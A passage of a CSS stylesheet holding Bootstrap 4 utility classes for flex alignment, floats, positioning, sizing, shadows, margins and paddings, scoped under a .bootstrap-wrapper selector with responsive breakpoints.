  align-content: center !important;
}
.bootstrap-wrapper .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap-wrapper .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap-wrapper .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap-wrapper .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap-wrapper .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap-wrapper .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap-wrapper .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap-wrapper .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap-wrapper .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap-wrapper .float-left {
  float: left !important;
}
.bootstrap-wrapper .float-right {
  float: right !important;
}
.bootstrap-wrapper .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .float-sm-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-sm-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .float-md-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-md-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .float-lg-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-lg-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .float-xl-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-xl-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-xl-none {
    float: none !important;
  }
}
.bootstrap-wrapper .overflow-auto {
  overflow: auto !important;
}
.bootstrap-wrapper .overflow-hidden {
  overflow: hidden !important;
}
.bootstrap-wrapper .position-static {
  position: static !important;
}
.bootstrap-wrapper .position-relative {
  position: relative !important;
}
.bootstrap-wrapper .position-absolute {
  position: absolute !important;
}
.bootstrap-wrapper .position-fixed {
  position: fixed !important;
}
.bootstrap-wrapper .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap-wrapper .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border: 0;
}
.bootstrap-wrapper .sr-only-focusable:active,
.bootstrap-wrapper .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap-wrapper .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0,0,0,0.075) !important;
}
.bootstrap-wrapper .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,0.15) !important;
}
.bootstrap-wrapper .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0,0,0,0.175) !important;
}
.bootstrap-wrapper .shadow-none {
  box-shadow: none !important;
}
.bootstrap-wrapper .w-25 {
  width: 25% !important;
}
.bootstrap-wrapper .w-50 {
  width: 50% !important;
}
.bootstrap-wrapper .w-75 {
  width: 75% !important;
}
.bootstrap-wrapper .w-100 {
  width: 100% !important;
}
.bootstrap-wrapper .w-auto {
  width: auto !important;
}
.bootstrap-wrapper .h-25 {
  height: 25% !important;
}
.bootstrap-wrapper .h-50 {
  height: 50% !important;
}
.bootstrap-wrapper .h-75 {
  height: 75% !important;
}
.bootstrap-wrapper .h-100 {
  height: 100% !important;
}
.bootstrap-wrapper .h-auto {
  height: auto !important;
}
.bootstrap-wrapper .mw-100 {
  max-width: 100% !important;
}
.bootstrap-wrapper .mh-100 {
  max-height: 100% !important;
}
.bootstrap-wrapper .min-vw-100 {
  min-width: 100vw !important;
}
.bootstrap-wrapper .min-vh-100 {
  min-height: 100vh !important;
}
.bootstrap-wrapper .vw-100 {
  width: 100vw !important;
}
.bootstrap-wrapper .vh-100 {
  height: 100vh !important;
}
.bootstrap-wrapper .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0,0,0,0);
}
.bootstrap-wrapper .m-0 {
  margin: 0 !important;
}
.bootstrap-wrapper .mt-0,
.bootstrap-wrapper .my-0 {
  margin-top: 0 !important;
}
.bootstrap-wrapper .mr-0,
.bootstrap-wrapper .mx-0 {
  margin-right: 0 !important;
}
.bootstrap-wrapper .mb-0,
.bootstrap-wrapper .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap-wrapper .ml-0,
.bootstrap-wrapper .mx-0 {
  margin-left: 0 !important;
}
.bootstrap-wrapper .m-1 {
  margin: 0.25rem !important;
}
.bootstrap-wrapper .mt-1,
.bootstrap-wrapper .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap-wrapper .mr-1,
.bootstrap-wrapper .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap-wrapper .mb-1,
.bootstrap-wrapper .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap-wrapper .ml-1,
.bootstrap-wrapper .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap-wrapper .m-2 {
  margin: 0.5rem !important;
}
.bootstrap-wrapper .mt-2,
.bootstrap-wrapper .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap-wrapper .mr-2,
.bootstrap-wrapper .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap-wrapper .mb-2,
.bootstrap-wrapper .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap-wrapper .ml-2,
.bootstrap-wrapper .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap-wrapper .m-3 {
  margin: 1rem !important;
}
.bootstrap-wrapper .mt-3,
.bootstrap-wrapper .my-3 {
  margin-top: 1rem !important;
}
.bootstrap-wrapper .mr-3,
.bootstrap-wrapper .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap-wrapper .mb-3,
.bootstrap-wrapper .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap-wrapper .ml-3,
.bootstrap-wrapper .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap-wrapper .m-4 {
  margin: 1.5rem !important;
}
.bootstrap-wrapper .mt-4,
.bootstrap-wrapper .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap-wrapper .mr-4,
.bootstrap-wrapper .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap-wrapper .mb-4,
.bootstrap-wrapper .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap-wrapper .ml-4,
.bootstrap-wrapper .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap-wrapper .m-5 {
  margin: 3rem !important;
}
.bootstrap-wrapper .mt-5,
.bootstrap-wrapper .my-5 {
  margin-top: 3rem !important;
}
.bootstrap-wrapper .mr-5,
.bootstrap-wrapper .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap-wrapper .mb-5,
.bootstrap-wrapper .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap-wrapper .ml-5,
.bootstrap-wrapper .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap-wrapper .p-0 {
  padding: 0 !important;
}
.bootstrap-wrapper .pt-0,
.bootstrap-wrapper .py-0 {
  padding-top: 0 !important;
}
.bootstrap-wrapper .pr-0,
.bootstrap-wrapper .px-0 {
  padding-right: 0 !important;
}
.bootstrap-wrapper .pb-0,
.bootstrap-wrapper .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap-wrapper .pl-0,
.bootstrap-wrapper .px-0 {
  padding-left: 0 !important;
}
.bootstrap-wrapper .p-1 {
  padding: 0.25rem !important;
}
.bootstrap-wrapper .pt-1,
.bootstrap-wrapper .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap-wrapper .pr-1,
.bootstrap-wrapper .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap-wrapper .pb-1,
.bootstrap-wrapper .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap-wrapper .pl-1,
.bootstrap-wrapper .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap-wrapper .p-2 {
  padding: 0.5rem !important;
}
.bootstrap-wrapper .pt-2,
.bootstrap-wrapper .py-2 {
  padding-top: 0.5rem !important;
}
.bootstrap-wrapper .pr-2,
.bootstrap-wrapper .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap-wrapper .pb-2,
.bootstrap-wrapper .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap-wrapper .pl-2,
.bootstrap-wrapper .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap-wrapper .p-3 {
  padding: 1rem !important;
}
.bootstrap-wrapper .pt-3,
.bootstrap-wrapper .py-3 {
  padding-top: 1rem !important;
}
.bootstrap-wrapper .pr-3,
.bootstrap-wrapper .px-3 {
  padding-right: 1rem !important;
}
.bootstrap-wrapper .pb-3,
.bootstrap-wrapper .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap-wrapper .pl-3,
.bootstrap-wrapper .px-3 {
  padding-left: 1rem !important;
}
.bootstrap-wrapper .p-4 {
  padding: 1.5rem !important;
}
.bootstrap-wrapper .pt-4,
.bootstrap-wrapper .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap-wrapper .pr-4,
.bootstrap-wrapper .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap-wrapper .pb-4,
.bootstrap-wrapper .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap-wrapper .pl-4,
.bootstrap-wrapper .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap-wrapper .p-5 {
  padding: 3rem !important;
}
.bootstrap-wrapper .pt-5,
.bootstrap-wrapper .py-5 {
  padding-top: 3rem !important;
}
.bootstrap-wrapper .pr-5,
.bootstrap-wrapper .px-5 {
  padding-right: 3rem !important;
}
.bootstrap-wrapper .pb-5,
.bootstrap-wrapper .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap-wrapper .pl-5,
.bootstrap-wrapper .px-5 {
  padding-left: 3rem !important;
}
.bootstrap-wrapper .m-n1 {
  margin: -0.25rem !important;
}
.bootstrap-wrapper .mt-n1,
.bootstrap-wrapper .my-n1 {
  margin-top: -0.25rem !important;
}
.bootstrap-wrapper .mr-n1,
.bootstrap-wrapper .mx-n1 {
  margin-right: -0.25rem !important;
}
.bootstrap-wrapper .mb-n1,
.bootstrap-wrapper .my-n1 {
  margin-bottom: -0.25rem !important;
}
.bootstrap-wrapper .ml-n1,
.bootstrap-wrapper .mx-n1 {
  margin-left: -0.25rem !important;
}
.bootstrap-wrapper .m-n2 {
  margin: -0.5rem !important;
}
.bootstrap-wrapper .mt-n2,
.bootstrap-wrapper .my-n2 {
  margin-top: -0.5rem !important;
}
.bootstrap-wrapper .mr-n2,
.bootstrap-wrapper .mx-n2 {
  margin-right: -0.5rem !important;
}
.bootstrap-wrapper .mb-n2,
.bootstrap-wrapper .my-n2 {
  margin-bottom: -0.5rem !important;
}
.bootstrap-wrapper .ml-n2,
.bootstrap-wrapper .mx-n2 {
  margin-left: -0.5rem !important;
}
.bootstrap-wrapper .m-n3 {
  margin: -1rem !important;
}
.bootstrap-wrapper .mt-n3,
.bootstrap-wrapper .my-n3 {
  margin-top: -1rem !important;
}
.bootstrap-wrapper .mr-n3,
.bootstrap-wrapper .mx-n3 {
  margin-right: -1rem !important;
}
.bootstrap-wrapper .mb-n3,
.bootstrap-wrapper .my-n3 {
  margin-bottom: -1rem !important;
}
.bootstrap-wrapper .ml-n3,
.bootstrap-wrapper .mx-n3 {
  margin-left: -1rem !important;
}
.bootstrap-wrapper .m-n4 {
  margin: -1.5rem !important;
}
.bootstrap-wrapper .mt-n4,
.bootstrap-wrapper .my-n4 {
  margin-top: -1.5rem !important;
}
.bootstrap-wrapper .mr-n4,
.bootstrap-wrapper .mx-n4 {
  margin-right: -1.5rem !important;
}
.bootstrap-wrapper .mb-n4,
.bootstrap-wrapper .my-n4 {
  margin-bottom: -1.5rem !important;
}
.bootstrap-wrapper .ml-n4,
.bootstrap-wrapper .mx-n4 {
  margin-left: -1.5rem !important;
}
.bootstrap-wrapper .m-n5 {
  margin: -3rem !important;
}
.bootstrap-wrapper .mt-n5,
.bootstrap-wrapper .my-n5 {
  margin-top: -3rem !important;
}
.bootstrap-wrapper .mr-n5,
.bootstrap-wrapper .mx-n5 {
  margin-right: -3rem !important;
}
.bootstrap-wrapper .mb-n5,
.bootstrap-wrapper .my-n5 {
  margin-bottom: -3rem !important;
}
.bootstrap-wrapper .ml-n5,
.bootstrap-wrapper .mx-n5 {
  margin-left: -3rem !important;
}
.bootstrap-wrapper .m-auto {
  margin: auto !important;
}
.bootstrap-wrapper .mt-auto,
.bootstrap-wrapper .my-auto {
  margin-top: auto !important;
}
.bootstrap-wrapper .mr-auto,
.bootstrap-wrapper .mx-auto {
  margin-right: auto !important;
}
.bootstrap-wrapper .mb-auto,
.bootstrap-wrapper .my-auto {
  margin-bottom: auto !important;
}
.bootstrap-wrapper .ml-auto,
.bootstrap-wrapper .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-right: 0 !important;
  }
